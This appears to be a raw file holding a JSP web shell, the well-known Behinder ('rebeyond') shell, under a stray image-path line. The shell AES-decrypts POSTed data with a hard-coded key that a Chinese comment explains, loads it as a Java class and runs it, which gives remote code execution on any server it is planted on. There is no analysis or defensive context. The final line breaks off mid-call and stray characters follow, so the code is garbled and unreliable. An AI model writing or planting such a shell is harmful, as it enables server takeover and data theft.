 <%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%>
<%!class U extends ClassLoader{U(ClassLoader c){super(c);}public Class g(byte []b){return super.defineClass(b,0,b.length);}}%>
<%if (request.getMethod().equals("POST")){
String k="e45e329feb5d925b";
/*该密钥为连接密码32位md5值的前16位，默认连接密码rebeyond*/
session.putValue("u",k);
Cipher c=Cipher.getInstance("AES");
c.init(2,new SecretKeySpec(k.getBytes(),"AES"));
new U(this.getClass().getClassLoader()).g(c.doFinal(new sun.misc.BASE64Decoder().decodeBuffer(request.getReader().readLine()))).newInstance(
}
%>
孑蝉